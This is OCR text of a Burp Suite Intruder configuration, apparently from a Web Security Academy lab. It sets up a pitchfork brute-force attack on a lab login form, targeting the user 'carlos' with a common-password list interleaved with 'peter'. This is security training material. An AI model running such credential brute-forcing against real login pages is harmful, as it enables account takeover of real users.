 Pitchfork attack
Start attack
Target ttps://0af2000c0389a6ec8079e9b700c80062.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0af2000c0389a6ec8079e9b700c80062.web-security-academy.net
3 Cookie: session=gVjsXtnOekjNXixyLzrqR0E7CAnQaTZy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
0 Origin: https://0af2000c0389a6ec8079e9b700c80062.web-security-academy.net
1 Referer: https://0af2000c0389a6ec8079e9b700c80062.web-security-academy.net/login
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 username=§carlos§&password=§peter§
Payloads
Payload position: 2 - peter
Payload type: Simple list
Payload count: 150
Request count: 150
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
123456
password
peter
12345678
qwerty
peter
123456789
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule